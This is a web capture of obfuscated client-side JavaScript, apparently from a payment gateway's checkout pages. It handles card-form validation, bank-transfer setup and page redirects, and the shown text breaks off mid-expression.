_0x204807[_0x10ca3c(0x2ba)](_0x38b057,_0x2e3f6c,_0x341592);},'hKdho':_0x204807[_0x1abdee(0x312)],'imJBC':_0x204807[_0x1abdee(0x1a1)],'AoauC':_0x204807[_0x1abdee(0x2db)],'YTfFd':_0x204807['CJbXY'],'fzaBA':_0x204807['mboFz'],'wRfut':function(_0x3a4c0e,_0x51672b){var _0x421d0d=_0x1abdee;return _0x204807[_0x421d0d(0x1f8)](_0x3a4c0e,_0x51672b);},'ICcIj':'#preloader','pwFod':function(_0x240e68,_0x10dff8){return _0x204807['YPbJl'](_0x240e68,_0x10dff8);},'FQsHg':function(_0x2265f4,_0x46cfa0,_0x1081c8){var _0x22aa0c=_0x1abdee;return _0x204807[_0x22aa0c(0x2ba)](_0x2265f4,_0x46cfa0,_0x1081c8);},'UFMVm':function(_0x452d0d,_0x37bdfa){var _0x5ba9ce=_0x1abdee;return _0x204807[_0x5ba9ce(0x30c)](_0x452d0d,_0x37bdfa);},'bqMdK':_0x204807['ouGQt'],'cRKtP':_0x204807[_0x1abdee(0x220)]};_0xbd00a6[_0x1abdee(0x35d)](),_0x1ed7bf=_0x12779a;var _0x5771f9='',_0xf7dbb2,_0x363b8a='';_0x5771f9=_0x204807[_0x1abdee(0x358)](jQuery,_0x1abdee(0x2f4))[_0x1abdee(0x20f)]();var _0x5a5294=jQuery('#name_person_trns')['val']();_0x204807[_0x1abdee(0x151)](_0x5771f9[_0x1abdee(0x36f)],0xa)?_0x204807['osLYp'](_0x204807[_0x1abdee(0x1d5)],_0x1abdee(0x2f9))?_0x4be999['xSloG'](_0x587f26,_0x28211e):_0x363b8a=_0x204807['aYmwW']:_0x1abdee(0x180)!==_0x204807['JfbTx']?_0x4ba717(_0x4be999[_0x1abdee(0x189)](_0x459378,_0x4be999[_0x1abdee(0x2a4)],_0x349aaf[_0x1abdee(0x34a)])):_0x363b8a=_0x204807[_0x1abdee(0x356)];_0xf7dbb2=validadorCIRUC(_0x5771f9,_0x363b8a['split']('_')[0x1]);if(_0x204807['CFUbY'](_0xf7dbb2,!![])){_0x204807['dzsfJ']($,_0x204807[_0x1abdee(0x244)])['removeClass']('has-error');if(_0x204807[_0x1abdee(0x1ac)](jQuery,_0x204807[_0x1abdee(0x28f)])[_0x1abdee(0x270)](_0x204807[_0x1abdee(0x220)])[_0x1abdee(0x1f4)](_0x204807[_0x1abdee(0x2df)])[_0x1abdee(0x36f)]===0x0){_0x1e5f6b=getFormData(_0x204807['urqAZ'](jQuery,_0x204807[_0x1abdee(0x28f)]));const _0x53d015=_0x204807[_0x1abdee(0x371)](btoa,_0x12779a[_0x1abdee(0x27a)]),_0x1ed5cb={'externalId':_0x53d015,'concept':_0x12779a['description'],'currency':_0x12779a[_0x1abdee(0x162)],'amount':_0x12779a[_0x1abdee(0x2b0)],'documentNumber':_0x5771f9,'username':_0x5a5294,'client':{'names':_0x5a5294,'identification':_0x5771f9}};function _0x11e078(){var _0x3a304c=_0x1abdee,_0x3da0ef={'kvryA':function(_0x36a551,_0x513483){var _0x269a3e=_0x22a3;return _0x2838d5[_0x269a3e(0x2c7)](_0x36a551,_0x513483);},'OIonj':function(_0x3f4927,_0x3763c1){var _0x2d12d9=_0x22a3;return _0x2838d5[_0x2d12d9(0x190)](_0x3f4927,_0x3763c1);},'HwvWG':'src','lBUid':function(_0x3e4f78,_0x4b8015){return _0x2838d5['MOuqI'](_0x3e4f78,_0x4b8015);},'EjJUP':_0x3a304c(0x152),'yoRxB':function(_0x69be6d,_0x44a537){var _0x4b6a12=_0x3a304c;return _0x2838d5[_0x4b6a12(0x227)](_0x69be6d,_0x44a537);},'aPMvN':_0x2838d5[_0x3a304c(0x207)],'iedeC':function(_0x5d8e2d,_0x2e6ae2){return _0x2838d5['aJnQc'](_0x5d8e2d,_0x2e6ae2);},'ijWvV':function(_0x280604,_0x1520dc){return _0x280604===_0x1520dc;},'dKBDo':_0x2838d5[_0x3a304c(0x254)],'DrZyk':_0x2838d5[_0x3a304c(0x2c4)],'hYRyC':_0x2838d5[_0x3a304c(0x237)],'IFIzs':function(_0x23e230,_0x1316fc){var _0x2ae90c=_0x3a304c;return _0x2838d5[_0x2ae90c(0x2e1)](_0x23e230,_0x1316fc);},'ptiWz':'TrTDo','pXgle':function(_0x182a58,_0x24d574,_0x5f2204){var _0xbda01d=_0x3a304c;return _0x2838d5[_0xbda01d(0x257)](_0x182a58,_0x24d574,_0x5f2204);},'TgZwU':_0x2838d5['hKdho'],'oyDzx':_0x2838d5['imJBC'],'iwoVw':function(_0x42e49e,_0x118373){var _0x47e193=_0x3a304c;return _0x2838d5[_0x47e193(0x227)](_0x42e49e,_0x118373);},'khftJ':_0x2838d5['AoauC'],'eQBxI':_0x2838d5[_0x3a304c(0x18c)]};if(_0x2838d5[_0x3a304c(0x227)]('pzjpH',_0x2838d5[_0x3a304c(0x169)]))try{_0x2838d5['wRfut'](jQuery,_0x2838d5['ICcIj'])[_0x3a304c(0x24a)](),createintentTransfer(_0x2cc5c8,_0x1ed5cb)[_0x3a304c(0x15f)](function(_0x3b3d88){var _0x49c9e4=_0x3a304c,_0x2d415a={'ZUcUe':function(_0x5c7d3a,_0x1e3cf9){var _0xe0d4cb=_0x22a3;return _0x3da0ef[_0xe0d4cb(0x325)](_0x5c7d3a,_0x1e3cf9);},'TfZaR':function(_0x5f1aef,_0x595295){return _0x5f1aef(_0x595295);},'skQaq':_0x49c9e4(0x31a),'jtzci':_0x49c9e4(0x2f5),'ydeoq':function(_0x4eed3c,_0x412ca6){var _0x18785a=_0x49c9e4;return _0x3da0ef[_0x18785a(0x25a)](_0x4eed3c,_0x412ca6);},'PCxLn':_0x3da0ef[_0x49c9e4(0x19e)],'FMDKl':function(_0x3d56d7,_0x1d93e3){var _0x18f8e6=_0x49c9e4;return _0x3da0ef[_0x18f8e6(0x165)](_0x3d56d7,_0x1d93e3);},'nSloK':_0x49c9e4(0x337),'XVzns':_0x3da0ef[_0x49c9e4(0x2af)]};if(_0x3da0ef[_0x49c9e4(0x258)](_0x49c9e4(0x1b1),_0x3da0ef[_0x49c9e4(0x1dd)])){if(_0x3b3d88[_0x49c9e4(0x15c)]===0x0){_0x1e5f6b[_0x49c9e4(0x2e4)]=undefined;const _0x397a90=_0x3b3d88[_0x49c9e4(0x21f)][_0x49c9e4(0x306)],_0x14a7d7=_0x3b3d88[_0x49c9e4(0x21f)]['redirectUrl'];_0x3da0ef[_0x49c9e4(0x30e)](_0x397a90,_0x397a90)?window[_0x49c9e4(0x1e9)][_0x49c9e4(0x235)][_0x49c9e4(0x155)]=_0x14a7d7:_0x3da0ef['ijWvV'](_0x3da0ef[_0x49c9e4(0x172)],_0x3da0ef[_0x49c9e4(0x36b)])?_0x577e7d[_0x49c9e4(0x1a7)](_0x21f7cf,function(_0x4d95d1,_0x5bcaec){var _0x633fb4=_0x49c9e4;_0x2d415a[_0x633fb4(0x168)](_0x5bcaec[_0x633fb4(0x236)],_0x501f2e)&&(_0x2d415a[_0x633fb4(0x30f)](_0x5ba2c1,_0x2d415a[_0x633fb4(0x177)])[_0x633fb4(0x21a)](_0x5bcaec[_0x633fb4(0x273)]),_0x2d415a[_0x633fb4(0x30f)](_0x3a62a5,_0x2d415a[_0x633fb4(0x238)])[_0x633fb4(0x21a)](_0x5bcaec['tipo_cuenta']),_0x2d415a[_0x633fb4(0x30f)](_0x1434ee,'#num_trns')[_0x633fb4(0x21a)](_0x5bcaec[_0x633fb4(0x236)]),_0x2d415a['ydeoq'](_0x173166,_0x633fb4(0x1f1))['text'](_0x5bcaec['nombre_titular']),_0x2d415a[_0x633fb4(0x14d)](_0x3f858f,_0x633fb4(0x17d))[_0x633fb4(0x21a)](_0x5bcaec[_0x633fb4(0x2bb)]),_0x2d415a[_0x633fb4(0x30f)](_0x2fc912,_0x633fb4(0x15b))[_0x633fb4(0x2fa)](_0x2d415a[_0x633fb4(0x173)],_0x2d415a[_0x633fb4(0x1a5)](_0x2d415a['nSloK'],_0x5bcaec[_0x633fb4(0x336)])));}):_0x3da0ef[_0x49c9e4(0x25a)](showMessage,_0x3da0ef[_0x49c9e4(0x2d6)]);}else{if(_0x3da0ef['IFIzs'](_0x3da0ef[_0x49c9e4(0x229)],_0x3da0ef[_0x49c9e4(0x229)]))showMessage(_0x3da0ef[_0x49c9e4(0x1f5)](getMessageService,_0x3da0ef['TgZwU'],_0x12779a[_0x49c9e4(0x34a)]));else{var _0x5e9710;try{_0x5e9710=gXlFwG['ydeoq'](_0x5c7954,gXlFwG[_0x49c9e4(0x1a5)]('return\x20(function()\x20'+gXlFwG[_0x49c9e4(0x274)],');'))();}catch(_0x1cc05d){_0x5e9710=_0x27e5b6;}return _0x5e9710;}}}else _0x42e099[_0x49c9e4(0x34f)](_0x37601c);})[_0x3a304c(0x272)](function(_0x36c151){var _0x18a6c4=_0x3a304c,_0xc0638e={'tfSFH':_0x3da0ef[_0x18a6c4(0x1aa)]};if(_0x3da0ef[_0x18a6c4(0x2bf)](_0x3da0ef[_0x18a6c4(0x197)],_0x18a6c4(0x228)))showMessage(_0x3da0ef['pXgle'](getMessageService,_0x3da0ef['eQBxI'],_0x12779a[_0x18a6c4(0x34a)]));else return{'valid':![],'message':_0xc0638e[_0x18a6c4(0x206)]};});}catch(_0xe9dc4a){console['log'](_0xe9dc4a),_0x2838d5[_0x3a304c(0x284)](showMessage,_0x2838d5['FQsHg'](getMessageService,_0x3a304c(0x340),_0x12779a[_0x3a304c(0x34a)]));}else return!![];}_0x11e078();}else _0x204807[_0x1abdee(0x1a3)](jQuery,_0x204807['ouGQt'])['on'](_0x204807[_0x1abdee(0x25c)],function(){var _0x47f5fe=_0x1abdee;if(_0x2838d5[_0x47f5fe(0x344)]('NgAjr','vIEPn'))return{'valid':![],'message':_0x47f5fe(0x1ae)};else _0x2838d5['uNUvw'](jQuery,_0x2838d5[_0x47f5fe(0x219)])['bootstrapValidator'](_0x2838d5[_0x47f5fe(0x1f0)]);});}else _0x204807[_0x1abdee(0x310)](_0x1abdee(0x26e),_0x204807['bDJvL'])?_0x47a268=_0x1a61c5:showMessage(_0x204807[_0x1abdee(0x216)](getMessageService,_0x204807['pdPhT'],_0x12779a[_0x1abdee(0x34a)]));});}catch(_0x336a3e){_0x204807['gtNrU'](_0x204807['NuVYO'],_0x204807[_0x371daa(0x14f)])?_0x204807[_0x371daa(0x358)](_0x4196c2,_0x204807[_0x371daa(0x2e5)]):console[_0x371daa(0x34f)](_0x336a3e);}},_0x541067=function(){var _0x554141=_0x3eb65a,_0x150d6e={'aAtTo':function(_0x64dfe4,_0x15fa03){return _0x204807['mzFZZ'](_0x64dfe4,_0x15fa03);},'lXJmD':_0x204807[_0x554141(0x376)],'DAOPR':function(_0x39507b,_0x4f3e3a){var _0x5a2a27=_0x554141;return _0x204807[_0x5a2a27(0x1b9)](_0x39507b,_0x4f3e3a);},'IIDsw':function(_0x2e78f0,_0x3830cc){return _0x204807['wjrHF'](_0x2e78f0,_0x3830cc);},'osQCB':_0x204807[_0x554141(0x27b)],'zeeSc':_0x554141(0x1da),'QkUbt':function(_0x5e7253,_0x11bafd){var _0x3ecef6=_0x554141;return _0x204807[_0x3ecef6(0x24f)](_0x5e7253,_0x11bafd);},'WzZBh':'ZOOdt','aevYR':_0x204807['QRdxU'],'eMzsI':'<div\x20class=\x22error-date\x22>Invalid\x20month.</div>','CBGSS':function(_0x573cf1,_0x4a70e3){var _0x364b84=_0x554141;return _0x204807[_0x364b84(0x2a8)](_0x573cf1,_0x4a70e3);},'EVYCF':function(_0x2e8824,_0x31f030){var _0x46fd9e=_0x554141;return _0x204807[_0x46fd9e(0x232)](_0x2e8824,_0x31f030);},'CxPLU':function(_0x19a484,_0x2bd191){var _0x1bfd5b=_0x554141;return _0x204807[_0x1bfd5b(0x1c5)](_0x19a484,_0x2bd191);},'zPOZn':_0x204807['mglir'],'DWibW':_0x204807[_0x554141(0x33d)],'TCdDd':_0x204807['AtCfz'],'Hsgde':function(_0x4f18b6,_0x257383){var _0x2ffbf8=_0x554141;return _0x204807[_0x2ffbf8(0x291)](_0x4f18b6,_0x257383);},'EzvnW':'#banks','gHXRg':_0x204807['wvhyF'],'mOjFB':function(_0x10c473,_0x583c46){var _0x3d25ff=_0x554141;return _0x204807[_0x3d25ff(0x239)](_0x10c473,_0x583c46);},'ZcUtI':function(_0x5cfdc5,_0x4ade51){var _0x14970c=_0x554141;return _0x204807[_0x14970c(0x1eb)](_0x5cfdc5,_0x4ade51);},'WzVEY':_0x204807[_0x554141(0x1b8)],'umYSz':function(_0x2e25a0,_0x3394ca){return _0x204807['AGcyO'](_0x2e25a0,_0x3394ca);},'MEHQp':function(_0x19ba1d,_0x5846d2){return _0x19ba1d(_0x5846d2);},'zyayP':_0x204807[_0x554141(0x32c)],'CNAJi':_0x204807[_0x554141(0x354)],'yEwtL':_0x204807[_0x554141(0x334)]};try{if(_0x204807[_0x554141(0x35b)](_0x429120,'us')){_0x204807[_0x554141(0x2cc)](jQuery,_0x204807[_0x554141(0x364)])[_0x554141(0x270)]({'message':_0x204807[_0x554141(0x2d4)],'submitButtons':_0x204807[_0x554141(0x30b)],'live':_0x204807[_0x554141(0x21d)],'feedbackIcons':{'valid':_0x204807[_0x554141(0x374)],'invalid':_0x204807[_0x554141(0x1b2)],'validating':_0x204807['SGTxh']},'fields':{'cardholdername':{'validators':{'notEmpty':{'message':_0x204807['RbqxS']},'stringLength':{'min':0x6,'max':0x1e,'message':_0x204807[_0x554141(0x1a9)]}}},'cardnumber':{'selector':_0x204807[_0x554141(0x1bf)],'validators':{'notEmpty':{'message':_0x204807['HraSS']},'creditCard':{'message':_0x204807[_0x554141(0x1e3)]}}},'carddate':{'selector':'#carddate','validators':{'notEmpty':{'message':_0x204807[_0x554141(0x1d2)]},'callback':{'callback':function(_0x1ecdc2,_0x146868,_0x985ad3){var _0x35a23d=_0x554141;if(_0x150d6e[_0x35a23d(0x29d)](_0x1ecdc2[_0x35a23d(0x36f)],0x0))return!![];if(_0x150d6e[_0x35a23d(0x30d)](_0x1ecdc2[_0x35a23d(0x36f)],0x5)){if(_0x150d6e['osQCB']!==_0x35a23d(0x277))return{'valid':![],'message':_0x150d6e[_0x35a23d(0x2fe)]};else _0x150d6e['aAtTo'](_0x421fee,{'modal':_0x35a23d(0x369)}),_0x1a9b05[_0x35a23d(0x226)]({'loader_open':_0x150d6e[_0x35a23d(0x150)]},_0x56f5db);}else{let _0x5ff397=_0x1ecdc2['split']('/');if(_0x150d6e[_0x35a23d(0x1ca)](Number,_0x5ff397[0x0])>0xc){if(_0x150d6e['QkUbt'](_0x150d6e['WzZBh'],_0x150d6e[_0x35a23d(0x322)]))return{'valid':![],'message':_0x150d6e[_0x35a23d(0x1c1)]};else{var _0x23f9c5=_0x294a17['apply'](_0xf80b68,arguments);return _0x27f62b=null,_0x23f9c5;}}let _0x304337=_0x150d6e['CBGSS'](_0x150d6e[_0x35a23d(0x193)](Number,_0x5ff397[0x1]),0x7d0),_0x560cfe=new Date();if(_0x150d6e[_0x35a23d(0x17f)](_0x304337,_0x560cfe[_0x35a23d(0x347)]()+0x14)){if(_0x150d6e[_0x35a23d(0x163)](_0x150d6e[_0x35a23d(0x22d)],_0x150d6e[_0x35a23d(0x1d8)]))return{'valid':![],'message':_0x150d6e[_0x35a23d(0x2c5)]};else{if(_0x42dd43){var _0xc0e876=_0x3513ec[_0x35a23d(0x1ab)](_0x43c52a,arguments);return _0x3e1f76=null,_0xc0e876;}}}return!![];}},'message':_0x204807[_0x554141(0x367)]}}},'cardid':{'selector':_0x204807[_0x554141(0x16d)],'validators':{'notEmpty':{'message':_0x204807['dYXfm']},'stringLength':{'min':0x6,'max':0x14,'message':_0x204807['IWmIP']}}},'cardphone':{'selector':_0x554141(0x19c),'validators':{'notEmpty':{'message':_0x554141(0x24d)},'stringLength':{'min':0x7,'max':0x14,'message':_0x204807[_0x554141(0x32c)]},'callback':{'callback':function(_0x5abe96,_0x2db29b,_0x4f20e1){var _0x4b0793=_0x554141,_0x5ef634={'CAFJV':function(_0x45d825,_0x459cb9){var _0x1847a4=_0x22a3;return _0x150d6e[_0x1847a4(0x259)](_0x45d825,_0x459cb9);},'GPqDa':_0x150d6e[_0x4b0793(0x188)],'QdASS':_0x150d6e[_0x4b0793(0x2c2)],'BhQcs':function(_0xda02a,_0x421ed8){var _0x7e3b3d=_0x4b0793;return _0x150d6e[_0x7e3b3d(0x339)](_0xda02a,_0x421ed8);}};if(_0x150d6e[_0x4b0793(0x32a)](_0x150d6e[_0x4b0793(0x250)],_0x4b0793(0x23c))){let _0xff9804=_0x150d6e[_0x4b0793(0x2a6)](Number,_0x5abe96);if(_0x150d6e[_0x4b0793(0x2a1)](isNaN,_0xff9804))return{'valid':![],'message':_0x150d6e[_0x4b0793(0x294)]};return!![];}else _0x5ef634[_0x4b0793(0x25d)](_0xeae638,_0x5ef634[_0x4b0793(0x1a0)])['prop'](_0x5ef634[_0x4b0793(0x35a)],0x0),_0x5ef634[_0x4b0793(0x20d)](_0x372e70,_0x4b0793(0x2eb));}}}},'cardcvv':{'selector':_0x204807[_0x554141(0x1bd)],'validators':{'notEmpty':{'message':_0x204807[_0x554141(0x346)]}}}}})['on'](_0x204807[_0x554141(0x1f9)],function(_0x2b2ac4,_0xa33011){var _0x519a14=_0x554141;_0xa33011['bv'][_0x519a14(0x209)](!![]);})['on'](_0x204807[_0x554141(0x366)],function(_0x53dbc4,_0x46acda){var _0x6b6997=_0x554141;if(_0x150d6e[_0x6b6997(0x163)](_0x150d6e[_0x6b6997(0x2dd)],_0x150d6e[_0x6b6997(0x1fe)]))_0x46acda['bv']['disableSubmitButtons'](![]);else{if(_0x36f6d3){var _0x306234=_0x50099e[_0x6b6997(0x1ab)](_0x5bb579,arguments);return _0x1dd82d=null,_0x306234;}}});;}}catch(_0x17dd15){console['warn'](_0x17dd15);}},_0x43c5c3=function(_0x21ca31,_0x35b113){var _0x17a330=_0x3eb65a,_0x2ad395={'lPjQx':function(_0x46cae1,_0x4f153a){var _0x29698b=_0x22a3;return _0x204807[_0x29698b(0x22b)](_0x46cae1,_0x4f153a);},'IovvP':function(_0x4398f5,_0x9af756){var _0xa0adf9=_0x22a3;return _0x204807[_0xa0adf9(0x1ac)](_0x4398f5,_0x9af756);},'EDlvy':_0x204807[_0x17a330(0x159)],'HXxoE':_0x204807[_0x17a330(0x252)],'eZGtw':function(_0x740cc7,_0x6f7546){var _0x356bf7=_0x17a330;return _0x204807[_0x356bf7(0x20a)](_0x740cc7,_0x6f7546);},'IwXTT':_0x204807['qFbaQ'],'LaGiD':function(_0x448b50,_0x488380){return _0x204807['JkaTT'](_0x448b50,_0x488380);},'anNmJ':_0x204807['bmqXW'],'mAqtE':_0x204807[_0x17a330(0x2ad)]};_0x204807['PrpGK'](_0x204807[_0x17a330(0x1fc)],_0x204807[_0x17a330(0x1fc)])?jQuery[_0x17a330(0x1a7)](_0x21ca31,function(_0x18a3e7,_0x5d33c1){var _0x503eab=_0x17a330;if(_0x2ad395['lPjQx'](_0x5d33c1[_0x503eab(0x236)],_0x35b113)){var _0x4e9ac2=_0x503eab(0x24b)[_0x503eab(0x370)]('|'),_0x3f7ce4=0x0;while(!![]){switch(_0x4e9ac2[_0x3f7ce4++]){case'0':_0x2ad395[_0x503eab(0x323)](jQuery,_0x2ad395[_0x503eab(0x33f)])['attr'](_0x2ad395['HXxoE'],'data:image/png;base64,'+_0x5d33c1[_0x503eab(0x336)]);continue;case'1':_0x2ad395[_0x503eab(0x224)](jQuery,'#num_trns')['text'](_0x5d33c1[_0x503eab(0x236)]);continue;case'2':_0x2ad395['IovvP'](jQuery,_0x503eab(0x31a))[_0x503eab(0x21a)](_0x5d33c1['nombre_banco']);continue;case'3':_0x2ad395[_0x503eab(0x224)](jQuery,_0x2ad395[_0x503eab(0x1f6)])[_0x503eab(0x21a)](_0x5d33c1[_0x503eab(0x263)]);continue;case'4':_0x2ad395[_0x503eab(0x27d)](jQuery,_0x2ad395[_0x503eab(0x14e)])[_0x503eab(0x21a)](_0x5d33c1[_0x503eab(0x213)]);continue;case'5':_0x2ad395[_0x503eab(0x323)](jQuery,_0x2ad395[_0x503eab(0x233)])[_0x503eab(0x21a)](_0x5d33c1[_0x503eab(0x2bb)]);continue;}break;}}}):(_0x5ed7cc[_0x17a330(0x1b4)](_0x408d6e),_0x204807[_0x17a330(0x357)](_0x494bdf,_0x204807[_0x17a330(0x203)](_0x6e8138,_0x204807[_0x17a330(0x2c9)],_0x55254f['PayboxLanguage'])));};return{'OnLoad':_0x5bfc2c,'ValidateForm':_0x541067,'SelectBill':_0x43c5c3};}()));

--- FILE ---
content_type: application/javascript
request_url: https://paybox.pagoplux.com/js/PaymentCard.js?v4
body_size: 237546
content:
function _0x3d88(_0x201c07,_0x5973a7){const _0x2a472f=_0x724a();return _0x3d88=function(_0x1cfc68,_0x413f26){_0x1cfc68=_0x1cfc68-0x8c;let _0x3b4c90=_0x2a472f[_0x1cfc68];return _0x3b4c90;},_0x3d88(_0x201c07,_0x5973a7);}(function(_0x2176e3,_0x130379){const _0x7fcfed=_0x3d88,_0x344e4b=_0x2176e3();while(!![]){try{const _0xaf2496=-parseInt(_0x7fcfed(0x490))/0x1+parseInt(_0x7fcfed(0x3db))/0x2+parseInt(_0x7fcfed(0x2ea))/0x3+-parseInt(_0x7fcfed(0x2cc))/0x4+-parseInt(_0x7fcfed(0x4ff))/0x5+-parseInt(_0x7fcfed(0x43d))/0x6*(parseInt(_0x7fcfed(0x40b))/0x7)+parseInt(_0x7fcfed(0x72b))/0x8;if(_0xaf2496===_0x130379)break;else _0x344e4b['push'](_0x344e4b['shift']());}catch(_0x988622){_0x344e4b['push'](_0x344e4b['shift']());}}}(_0x724a,0xb5af7),PaymentCard=(function(){const _0x323de1=_0x3d88,_0x1ed522={'FsEgY':function(_0x1a30fe,_0x43385f){return _0x1a30fe!==_0x43385f;},'udaWx':'XDcix','CDxuc':function(_0x5d0bc1,_0x21c07b){return _0x5d0bc1(_0x21c07b);},'GkcWM':_0x323de1(0x76c),'VAamj':function(_0x528abb,_0x423af3){return _0x528abb(_0x423af3);},'LvoLL':function(_0x3c273c,_0xfe0ba6,_0x2eb873){return _0x3c273c(_0xfe0ba6,_0x2eb873);},'UPWoc':_0x323de1(0xbf),'SGTwQ':'nlYmj','YVsYB':function(_0x48ef60,_0x2c939d){return _0x48ef60(_0x2c939d);},'dueMz':_0x323de1(0x6bc),'kRgjK':_0x323de1(0x39d),'Qwufn':_0x323de1(0x5b9),'zxiSn':_0x323de1(0x74a),'NPuDb':function(_0x21a39f,_0x501d77){return _0x21a39f===_0x501d77;},'VLJRI':_0x323de1(0x237),'oJWPS':_0x323de1(0x336),'aqWbA':function(_0x14da29,_0xbfa7f1){return _0x14da29+_0xbfa7f1;},'HpHhg':_0x323de1(0x381),'jnPcP':'6|3|2|1|0|5|4','cmUTf':function(_0x4f3b9b,_0x2196fe){return _0x4f3b9b(_0x2196fe);},'FBVra':_0x323de1(0x260),'uRXWF':function(_0x451f07,_0x162398){return _0x451f07(_0x162398);},'xtGlo':_0x323de1(0x393),'CkeGt':function(_0x387994,_0x44dfd8){return _0x387994===_0x44dfd8;},'jligN':_0x323de1(0x192),'YsNJQ':'#cardid-div,#cardholder-div,#id-info-tarj','YVfNg':function(_0xe59ef3,_0x3c98a2,_0x403d85){return _0xe59ef3(_0x3c98a2,_0x403d85);},'zRIkr':function(_0x331cb8){return _0x331cb8();},'iCOPI':_0x323de1(0x70f),'NNWmM':'warn','OSgFC':'info','tswyz':'exception','TTCgX':_0x323de1(0x48a),'NUtzN':_0x323de1(0x9f),'noKnT':function(_0x40073f,_0x19844e){return _0x40073f<_0x19844e;},'nLRJe':function(_0x4c0d55,_0x311e4b){return _0x4c0d55!==_0x311e4b;},'lKLeN':'Nuwgq','sqSVB':function(_0x2c68d6,_0x141eb0){return _0x2c68d6(_0x141eb0);},'jfuKo':function(_0x265d20,_0x2273b6){return _0x265d20(_0x2273b6);},'GplYS':_0x323de1(0x1f5),'cVyUw':'border-color','mMURy':_0x323de1(0x571),'FnKEF':_0x323de1(0x651),'qjpmb':_0x323de1(0x2b3),'kBvpA':function(_0x1509e3,_0x41977d){return _0x1509e3(_0x41977d);},'IatsG':function(_0x9b20fa,_0x64605c){return _0x9b20fa!=_0x64605c;},'mMkDY':'#financing-list','ssdvd':_0x323de1(0x11f),'lZaPS':function(_0x174a0c,_0x5edb23){return _0x174a0c(_0x5edb23);},'OMvkq':'UajuT','URrfT':_0x323de1(0x27c),'RWHmg':'DtXOG','UEFVC':_0x323de1(0x7e4),'eLHVg':function(_0xfc9704,_0x4a361d){return _0xfc9704===_0x4a361d;},'DCrOI':_0x323de1(0x118),'WTgBd':_0x323de1(0x17b),'mFSpA':_0x323de1(0x472),'doyfu':function(_0x1d7b10,_0x53e4c6){return _0x1d7b10(_0x53e4c6);},'NePtw':'#info-card','QnAVY':'p10-top','KvwOU':_0x323de1(0x311),'GRdvn':_0x323de1(0x396),'kLsuj':_0x323de1(0x694),'ETdAG':_0x323de1(0x97),'AGNGo':function(_0x3f10d0,_0x270d62){return _0x3f10d0(_0x270d62);},'mSlUE':_0x323de1(0x20f),'tBHxl':_0x323de1(0x174),'TllVp':function(_0xb96659,_0x58f398){return _0xb96659===_0x58f398;},'dSuWU':'DEBIT','TdVit':_0x323de1(0x26b),'GhUWJ':function(_0x1f07f0,_0xd78f20){return _0x1f07f0>_0xd78f20;},'dsrBI':function(_0x44fce9,_0x1d9b22){return _0x44fce9(_0x1d9b22);},'QoVhF':_0x323de1(0x61f),'YyjSr':_0x323de1(0x6bf),'vDvqf':_0x323de1(0x229),'YhAtq':'difs_int','ouNqS':_0x323de1(0x793),'FcgZe':'disabled','WqCJS':'Corriente','ikKFp':_0x323de1(0x116),'qmAOi':function(_0x5124ce,_0x54cf5a){return _0x5124ce===_0x54cf5a;},'KxyCg':function(_0x25cb28,_0x378a84){return _0x25cb28>_0x378a84;},'NVtHv':function(_0x17c2f7,_0x5042b2){return _0x17c2f7===_0x5042b2;},'EHjVW':function(_0x5da943,_0x259df1){return _0x5da943-_0x259df1;},'iPVYg':function(_0x522118,_0x2a2000){return _0x522118(_0x2a2000);},'rWWds':function(_0x11cb7f,_0x374879){return _0x11cb7f(_0x374879);},'XaFDU':'#carddate','azyXX':_0x323de1(0x349),'XfjJq':_0x323de1(0x64b),'iDdZJ':_0x323de1(0x5d8),'gmhTD':function(_0x4d3d45,_0x4c3cbd){return _0x4d3d45(_0x4c3cbd);},'AmCys':_0x323de1(0x4b7),'MrdJo':_0x323de1(0x3f6),'tcdhx':_0x323de1(0x48f),'SPMQE':_0x323de1(0x74c),'IZTJS':_0x323de1(0x11c),'MQjYO':function(_0x7519e4){return _0x7519e4();},'tBJbQ':function(_0x41a96e,_0x918daa){return _0x41a96e(_0x918daa);},'XDmUX':_0x323de1(0x103),'dxCzN':'src','eaBib':_0x323de1(0x318),'dEoIu':_0x323de1(0x581),'FQpRF':'c-diff-div','GdRiG':_0x323de1(0x121),'VLqZd':function(_0x314a11,_0x2e70b8){return _0x314a11(_0x2e70b8);},'bLGzU':_0x323de1(0x573),'QAYby':_0x323de1(0x758),'bbvCI':function(_0xf76a29,_0x492dc0){return _0xf76a29(_0x492dc0);},'NDINr':_0x323de1(0x437),'GqkGI':function(_0x5e1053,_0x59272d){return _0x5e1053+_0x59272d;},'cunBA':function(_0x4ceeef,_0x2253da){return _0x4ceeef(_0x2253da);},'lvRiF':function(_0x10cca6,_0x22a0cc){return _0x10cca6>=_0x22a0cc;},'FjyPk':_0x323de1(0x340),'JcUAL':_0x323de1(0x251),'BNYCe':function(_0x2be5e0,_0x45b68b,_0x4357d0,_0x540a79,_0x9b4525,_0x4de0a2){return _0x2be5e0(_0x45b68b,_0x4357d0,_0x540a79,_0x9b4525,_0x4de0a2);},'aaWqo':function(_0x4ab130,_0x23abb2,_0x1f1434,_0x4662e3,_0x5c408e){return _0x4ab130(_0x23abb2,_0x1f1434,_0x4662e3,_0x5c408e);},'MAVls':function(_0x9a006e,_0x3fa335){return _0x9a006e!==_0x3fa335;},'skQDx':_0x323de1(0x59b),'MUySW':function(_0x3d8f8b,_0x550352){return _0x3d8f8b===_0x550352;},'kSyxc':_0x323de1(0x58b),'RqcxX':_0x323de1(0x3a1),'XcfGN':_0x323de1(0xda),'QNELf':_0x323de1(0x4d2),'MWHia':_0x323de1(0x1a3),'YfNVR':function(_0x101c2c,_0x73142e){return _0x101c2c===_0x73142e;},'TBhXY':function(_0x23abe6,_0x3bb4ae){return _0x23abe6(_0x3bb4ae);},'lsQeh':'#codCountry-list','LYyUl':'#telefonoCliente','nlCwT':function(_0xd3353e,_0x341294){return _0xd3353e+_0x341294;},'SUbAf':function(_0x4dfbdc,_0x19f528){return _0x4dfbdc(_0x19f528);},'YuaJU':_0x323de1(0x5a5),'LXHKK':function(_0x70340a,_0x7626e9){return _0x70340a===_0x7626e9;},'mkmLV':'AMdxj','CHokr':_0x323de1(0x740),'SoqQw':_0x323de1(0x194),'KyhtS':_0x323de1(0x529),'tAjWx':'#cards-saved','gCVJu':'#cardnumber,#carddate','wawSN':'pReUr','HoQiH':'cards-load','liaNn':_0x323de1(0xc2),'yJUXi':_0x323de1(0x10f),'INkCD':function(_0x1b2be5,_0x4da7a4,_0x313446,_0x39b0fd){return _0x1b2be5(_0x4da7a4,_0x313446,_0x39b0fd);},'fTyvG':_0x323de1(0x42c),'oUttm':function(_0x3d9962,_0x488fcb){return _0x3d9962(_0x488fcb);},'MrZsu':function(_0x5ad8ce,_0x1c8db8){return 